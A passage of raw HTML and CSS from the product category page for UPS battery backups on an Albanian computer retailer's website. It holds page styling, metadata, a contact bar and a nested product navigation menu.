      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dd7d5c9cbd2d5f6317f0de2e-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="UPS - Paisje Periferike"/>
<meta name="description" content="Shoqeria tregtare EURO INFORM shpk, me dyqanet e saj PLANET COMPUTERS, eshte krijuar ne vitin 1996.

Prej 23 vitesh ne ofrojme shitje,sherbime dhe asistence, per produktet e teknologjise se informacionit.

Misioni I kompanise sone eshte te gjendet prane klientit fundor,me produkte dhe sherbime, te cilat te kene besushmeri te larte dhe te jene kompetitive ne treg.Ne besojme qe ja kemi arritur qellimit duke ofruar produkte te qendrushme (brande nderkombetare),asistence te vazhdushme tekinke gjate dhe mbas perjudhes se garancise dhe korrektesi ne mardhenien me klientin."/>
<meta name="keywords" content="planet, planet computers, kompjuter ne shqiperi, shqiperi, teknologji, Tirane"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>UPS - Paisje Periferike</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->     </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" class="page-with-filter page-products categorypath-paisje-periferike-ups-battery-backup category-ups-battery-backup catalog-category-view page-layout-2columns-left" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#91f8fff7fed1e1fdf0fff4e5f2fefce1e4e5f4e3e2bff0fd"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item 